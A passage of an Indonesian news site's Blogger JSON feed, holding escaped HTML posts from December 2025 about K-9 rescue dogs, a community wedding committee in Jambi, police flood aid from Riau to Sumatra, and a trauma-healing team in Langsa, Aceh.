style=\"text-align: justify;\"\u003EMereka adalah pahlawan tanpa tanda jasa, yang merelakan waktu, tenaga, dan keselamatan mereka sendiri. Pakaian dan wajah mereka mungkin dipenuhi lumpur, tetapi semangat mereka tetap menyala.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan indra penciuman yang tajam, mereka adalah aset tak ternilai. Mereka bergerak di atas medan berbahaya, tanah longsor, puing-puing, dan arus sungai deras membawa harapan bagi keluarga yang menanti.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVideo ini juga memperlihatkan kondisi lokasi bencana yang mencekam, di mana arus sungai yang keruh melaju kencang di antara tumpukan bebatuan dan sisa-sisa kayu, mengelilingi rumah-rumah yang hampir roboh. Ini adalah bukti visual dari betapa beratnya tugas yang diemban.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelihat anjing pelacak digendong atau dipandu dengan hati-hati oleh petugas saat melintasi sungai yang berbahaya menunjukkan bahwa bagi tim ini, tugas bukan hanya tentang mencari, tetapi tentang melindungi dan menghargai setiap nyawa, baik manusia maupun mitra setia mereka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKisah ini adalah pengingat yang kuat bahwa di saat-saat paling gelap, cahaya kemanusiaan dan kesetiaan akan selalu hadir. Mereka berdua, manusia dan anjing, adalah simbol harapan bagi masyarakat yang terdampak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemua berharap agar upaya penyelamatan dapat terus berjalan lancar dan semua pihak yang terlibat, termasuk anjing-anjing K-9 yang berharga ini, senantiasa dilindungi dan diberikan kekuatan. (***)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/5633610134087117217\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/kisah-kemanusiaan-dan-kesetiaan-anjing.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5633610134087117217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5633610134087117217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/kisah-kemanusiaan-dan-kesetiaan-anjing.html","title":"Kisah Kemanusiaan dan Kesetiaan Anjing Pelacak \u0026 K-9 handler"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR51j8r3JGpKxJ4sztiJlQ7hmErqvAMAmqpVQnpigmb-yRxwM5cHhwh1wy3YWw-BLlVCoosa1cu99iKuUAjhoWvJKb1S0je9l74lsDwCq5krWzKGC1yDUjfl2L-s2q_4tQ5ch94DRdpZtImT11_LslkXPKNbkvMGenIi4uzFRxZmhpVlHOfhziyIsvF_o\/s72-w370-h640-c\/1000467920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-5425863003656834750"},"published":{"$t":"2025-12-08T08:14:00.015+07:00"},"updated":{"$t":"2025-12-08T15:34:29.131+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"}],"title":{"type":"text","$t":" Pak Munik Apresiasi Kekompakan Warga RT 15 Kenali Besar di Balik Suksesnya Resepsi \"Danty dan Malik\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVbNWXKXVO9RJBJDU1Q5MUDzM3cMzK2bRdI-Vs5sdYwCADkrr3wp-aKGPePcmAIRQsZ8Mk5ZUfsxMDeFQP_0TGbwao5meeHraSTAwyfnHZTlKlxImkEH8PA0W7QYaWHTcrqqnAv36T-Si-Xi05fQv-GUsWaOgf0KGtRW-BNDJo-Umj13ioehYlOkFTqw\/s2765\/IMG_20251208_081210.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1659\" data-original-width=\"2765\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVbNWXKXVO9RJBJDU1Q5MUDzM3cMzK2bRdI-Vs5sdYwCADkrr3wp-aKGPePcmAIRQsZ8Mk5ZUfsxMDeFQP_0TGbwao5meeHraSTAwyfnHZTlKlxImkEH8PA0W7QYaWHTcrqqnAv36T-Si-Xi05fQv-GUsWaOgf0KGtRW-BNDJo-Umj13ioehYlOkFTqw\/w640-h384\/IMG_20251208_081210.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID \u003C\/span\u003E| Jambi\u003C\/b\u003E – Kebersamaan dan semangat gotong royong warga RT 15 Kelurahan Kenali Besar, Kecamatan Alam Barajo, kembali terlihat jelas pada acara penutupan panitia resepsi pernikahan pasangan Danty dan Malik yang digelar pada Minggu, 7 Desember 2025, di kediaman Sumadi, orang tua mempelai wanita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelaku Ketua Panitia, Apriyanto yang akrab disapa Pak Munik menyampaikan rasa terima kasih yang mendalam kepada seluruh panitia yang telah bekerja tanpa lelah sejak persiapan hingga hari pelaksanaan resepsi. Menurutnya, kesuksesan acara tidak terlepas dari kerja sama, kekompakan, dan keikhlasan seluruh warga yang terlibat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Saya mengucapkan terima kasih yang sebesar-besarnya kepada seluruh panitia. Semoga semua kerja keras dan kebersamaan ini menjadi amal ibadah dan bernilai pahala di sisi Allah SWT,” ujar Pak Munik di hadapan para panitia dan keluarga mempelai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIa juga mengapresiasi kerukunan yang tercipta selama kegiatan berlangsung. Suasana saling membantu, saling memahami, dan penuh keikhlasan mencerminkan nilai luhur budaya gotong royong yang masih sangat kuat di tengah masyarakat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESementara itu, Sumadi selaku orang tua mempelai wanita tidak dapat menyembunyikan rasa harunya. Ia menyampaikan terima kasih kepada seluruh warga RT 15 yang telah ikut menjadi bagian penting dalam kelancaran resepsi putrinya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Kami sekeluarga sangat terharu dan berterima kasih kepada seluruh warga yang telah membantu semaksimal mungkin. Semoga Allah membalas semua kebaikan bapak dan ibu dengan pahala yang berlipat,” ungkap Sumadi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAcara penutupan panitia tersebut berlangsung penuh kehangatan dan kekeluargaan. Kebersamaan yang terjalin selama kegiatan menjadi bukti bahwa nilai persaudaraan dan solidaritas sosial masih tertanam kuat di tengah-tengah masyarakat Kenali Besar.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/5425863003656834750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/pak-munik-apresiasi-kekompakan-warga-rt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5425863003656834750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5425863003656834750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/pak-munik-apresiasi-kekompakan-warga-rt.html","title":" Pak Munik Apresiasi Kekompakan Warga RT 15 Kenali Besar di Balik Suksesnya Resepsi \"Danty dan Malik\""}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVbNWXKXVO9RJBJDU1Q5MUDzM3cMzK2bRdI-Vs5sdYwCADkrr3wp-aKGPePcmAIRQsZ8Mk5ZUfsxMDeFQP_0TGbwao5meeHraSTAwyfnHZTlKlxImkEH8PA0W7QYaWHTcrqqnAv36T-Si-Xi05fQv-GUsWaOgf0KGtRW-BNDJo-Umj13ioehYlOkFTqw\/s72-w640-h384-c\/IMG_20251208_081210.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-9099086703717088689"},"published":{"$t":"2025-12-07T00:46:00.017+07:00"},"updated":{"$t":"2025-12-07T13:50:30.006+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Banjir Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Dari Pekanbaru untuk Sumatera: Polda Riau All Out Bantu Korban Banjir Bandang dan Longsor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIV_T5p37gxb2DBZel6okx1wtHz-jhudnYKiaaNcM9wW1Rjd0rby0Jpa7SNjZ_aUGLGbXCdKYvgl6MbAjun9hF1MptvyCzqXWHasxu7_7635JjTRQRGl5d_8-tUeCfpRo8csS8nTgDfzfVb66tCPfmdTFSIZn1MfhBbDQ_jKJAFc7ruccsal4sG-dTP0\/s4032\/1000749885.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIV_T5p37gxb2DBZel6okx1wtHz-jhudnYKiaaNcM9wW1Rjd0rby0Jpa7SNjZ_aUGLGbXCdKYvgl6MbAjun9hF1MptvyCzqXWHasxu7_7635JjTRQRGl5d_8-tUeCfpRo8csS8nTgDfzfVb66tCPfmdTFSIZn1MfhBbDQ_jKJAFc7ruccsal4sG-dTP0\/w640-h480\/1000749885.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u0026nbsp;\u003C\/span\u003E| Pekanbaru\u0026nbsp;\u003C\/b\u003E— Kepolisian Daerah Riau kembali mempertegas komitmen kemanusiaannya dengan mengirimkan bantuan gelombang keempat untuk daerah-daerah terdampak banjir bandang dan longsor di Aceh, Sumatera Utara, dan Sumatera Barat. Bantuan tersebut dilepas secara resmi dalam apel yang digelar di Lapangan Mapolda Riau pada Sabtu (6\/12), dipimpin Karo Ops Polda Riau, Kombes Ino Harianto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam apel pelepasan itu, Kombes Ino menyampaikan bahwa dukungan yang dikirim Polda Riau merupakan bagian dari operasi kemanusiaan berkelanjutan, yang ditujukan untuk mempercepat proses pemulihan di wilayah terdampak.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Dalam pelepasan kali ini, Polda Riau mengirimkan 3.459 unit peralatan pemulihan berupa 945 angkong, 1.256 cangkul, dan 1.258 sekop,” ungkap Kombes Ino.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBantuan tersebut disusun berdasarkan kebutuhan mendesak yang dilaporkan posko bencana, terutama untuk pembersihan material lumpur, kayu, dan puing yang menumpuk pasca banjir bandang dan longsor. Tim pengangkut bantuan juga dibagi menuju dua provinsi tujuan, yakni Aceh dan Sumatera Barat. Khusus Sumatera Barat, Kapolresta Pekanbaru Kombes Jeki ditunjuk untuk mengantar langsung bantuan ke lokasi bencana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKombes Ino menekankan bahwa setiap gelombang bantuan membawa pesan solidaritas dari Polda Riau untuk masyarakat di daerah terdampak.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwAJsCc9LwP8-OZIVGK-7BUGJ6ZEm4j0we_NUoUXqnjzOAO1c3pAunc5zkziamCzBWbnOcONdJOemt5NMvpwoc8mNJeoc_1mnzDtu6v-hW7fsh86oHLKyTkPTWtcgQzEcYYfnhX5ym5UN7-AbWK8pV6MCVpXSVfYFVbmfe4K6tj8B0vZgNnYe1nveiPWM\/s640\/poldariau2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwAJsCc9LwP8-OZIVGK-7BUGJ6ZEm4j0we_NUoUXqnjzOAO1c3pAunc5zkziamCzBWbnOcONdJOemt5NMvpwoc8mNJeoc_1mnzDtu6v-hW7fsh86oHLKyTkPTWtcgQzEcYYfnhX5ym5UN7-AbWK8pV6MCVpXSVfYFVbmfe4K6tj8B0vZgNnYe1nveiPWM\/w640-h480\/poldariau2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Ketika saudara-saudara kita tertimpa musibah, negara harus hadir. Kita ingin memastikan bahwa mereka tidak menghadapi bencana ini sendirian,” ujar Kombes Ino.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIa menambahkan, rangkaian pengiriman bantuan yang dilakukan sepanjang tahun ini menjadi salah satu operasi kemanusiaan terbesar Polda Riau. Dari sisi personel, lebih dari 290 anggota Polda Riau telah dikirim sebagai BKO ke Sumatera Barat, termasuk unsur Brimob, Samapta, Polair, K-9, SAR, Polwan, serta satuan pendukung lainnya. Para personel ini terlibat dalam evakuasi korban, pembukaan akses jalan, distribusi logistik, pendirian tenda pengungsian, hingga pencarian korban hilang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETidak hanya tenaga lapangan, bantuan logistik lintas provinsi juga mengalir deras. Polda Riau telah mengirim enam truk besar berisi sembako, air mineral, makanan bayi, selimut, dan pakaian. Untuk Aceh, tambahan sekitar 10 ton logistik dikirimkan, sedangkan ke Sumatera Barat bantuan Ditlantas mencakup 560 kardus mi instan, 842 helai pakaian layak pakai, 450 kilogram beras, 40 liter minyak goreng, dan 30 kardus pembalut wanita.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, dukungan psikososial juga menjadi perhatian penting operasi ini. Sebanyak 42 psikolog dan personel trauma healing diterjunkan untuk mendampingi para pengungsi. Polda Riau juga mengoperasikan dapur lapangan yang setiap hari menyajikan ribuan porsi makanan bagi korban bencana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFasilitas penanganan bencana turut diperkuat melalui pengerahan alat berat seperti bulldozer, water tank, tandon air, toilet portabel, kontainer pendingin jenazah, hingga perangkat Starlink yang memastikan komunikasi tetap berjalan di lokasi terdampak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKombes Ino menegaskan bahwa bantuan gelombang keempat ini menjadi bukti Polda Riau akan terus hadir untuk masyarakat.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Bencana bukan hanya tentang apa yang hilang hari ini, tetapi tentang bagaimana kita saling menopang untuk bangkit kembali. Dan Polda Riau akan terus menjadi bagian dari upaya pemulihan itu,” pungkas Kombes Ino.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/9099086703717088689\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/dari-pekanbaru-untuk-sumatera-polda-riau-all-out-bantu-korban-banjir-bandang-dan-longsor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/9099086703717088689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/9099086703717088689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/dari-pekanbaru-untuk-sumatera-polda-riau-all-out-bantu-korban-banjir-bandang-dan-longsor.html","title":"Dari Pekanbaru untuk Sumatera: Polda Riau All Out Bantu Korban Banjir Bandang dan Longsor"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIV_T5p37gxb2DBZel6okx1wtHz-jhudnYKiaaNcM9wW1Rjd0rby0Jpa7SNjZ_aUGLGbXCdKYvgl6MbAjun9hF1MptvyCzqXWHasxu7_7635JjTRQRGl5d_8-tUeCfpRo8csS8nTgDfzfVb66tCPfmdTFSIZn1MfhBbDQ_jKJAFc7ruccsal4sG-dTP0\/s72-w640-h480-c\/1000749885.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-708437484745662076"},"published":{"$t":"2025-12-06T21:36:00.037+07:00"},"updated":{"$t":"2025-12-07T07:36:23.169+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kebencanaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Tim Trauma Healing SDM Polda Aceh Beri Dukungan Psikososial Bencana Alam Di Langsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLs844bOKPl_Iq402pUcGvBuQHx7sbXrYVh46adHoesLvC3SRRhvdUwNNACzT0ewfEI0vpawf_cF8I3ZHMbyiaItAe1nhv6U9YRrfvSm-V7SXjjBpRmZCh4CZZ-4WAv0X7uI_zcozHbl6QCeOVs39-hbd-T0nbEF9pD7uQN8_Wu0ymPoi_Xya3eFPhOs\/s2560\/1000463282.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"2560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLs844bOKPl_Iq402pUcGvBuQHx7sbXrYVh46adHoesLvC3SRRhvdUwNNACzT0ewfEI0vpawf_cF8I3ZHMbyiaItAe1nhv6U9YRrfvSm-V7SXjjBpRmZCh4CZZ-4WAv0X7uI_zcozHbl6QCeOVs39-hbd-T0nbEF9pD7uQN8_Wu0ymPoi_Xya3eFPhOs\/w640-h360\/1000463282.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID | \u003C\/span\u003ELangsa\u003Cspan style=\"color: #2b00fe;\"\u003E -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003ETim Trauma Healing bagian Psikologi SDM Polda Aceh memberikan dukungan Psikososial Bencana Alam di wilayah Langsa pada Jum'at 5 Desember 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Aceh Kombes Pol. Joko Krisdiyanto, S.I.K., pada Sabtu, (6\/12\/2025), dalam keterangannya, menyebutkan Tim Trauma Healing Bagian Psikologi SDM Polda Aceh yang dipimpin Kasubbagsipol Kompol Raswan Effendi, S.Psi., M.Psi., Psikolog, bersama anggotanya melakukan kegiatan dalam rangka memberikan dukungan Psikososial Bencana Alam di wilayah Kota Langsa, serta bersama Tim Psikologi SSDM Polri dan Tim Polwan Mabes Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnggota Trauma Healing Biro SDM Polda Aceh yang mendampingi Kasubbagsipol Bagian Psikologi Biro SDM Polda Aceh terdiri dari :\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Iptu Rahmi Muhammad, S.Psi., M.Psi., Psikolog. (Pamin 2 Urren Subbagrenmin Biro SDM Polda Aceh);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Ipda Amiruddin, S.Psi., M.Psi. (Ps. Paursubbagpsipers Biro SDM Polda Aceh);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Bripda Mentari Mahbengi, S.Psi. (Banum Subbagpsipers Biro SDM Polda Aceh).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Kegiatan Trauma Healing itu digelar di Kota Langsa pada hari ini, tepatnya untuk memberikan dukungan Psikososial kepada Personel Polres Langsa dan masyarakat terdampak bencana,\" sambung Kabid Humas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim tersebut juga melakukan home visit ke Asrama Polres Langsa dan memberikan Trauma Healing untuk Personel Polres Langsa dan keluarga, lanjutnya lagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Kedatangan Tim Trauma Healing ke tempat mereka disambut dengan dengan baik dan mereka juga menyampaikan terima kasih kepada tim yang telah memberikan bantuan Psikososial, sehingga dapat mengurangi beban dalam situasi terdampak bencana saat ini,\" tutup Kabid Humas.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/708437484745662076\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/tim-trauma-healing-sdm-polda-aceh-beri-dukungan-psikososial-bencana-alam-di-langsa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/708437484745662076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/708437484745662076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/tim-trauma-healing-sdm-polda-aceh-beri-dukungan-psikososial-bencana-alam-di-langsa.html","title":"Tim Trauma Healing SDM Polda Aceh Beri Dukungan Psikososial Bencana Alam Di 